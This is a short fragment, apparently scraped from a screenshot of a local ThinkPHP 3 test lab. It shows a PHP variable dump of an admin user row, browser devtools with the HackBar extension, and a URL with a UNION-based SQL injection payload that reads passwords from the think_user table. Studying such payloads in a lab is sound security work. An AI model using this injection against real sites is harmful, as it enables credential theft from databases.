 D:\phpstudy_pro\WWW\tp3\Application\Home\Controller\IndexController.class.php:16:
array (size=3)
'id' => string '1' (length=1)
'username' => string 'admin' (length=5)
'password' => string '3' (length=1)
查看器 控制台 网络 调试器 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://tp3/?id[where]=id=0 union select 1,password,3 from think_user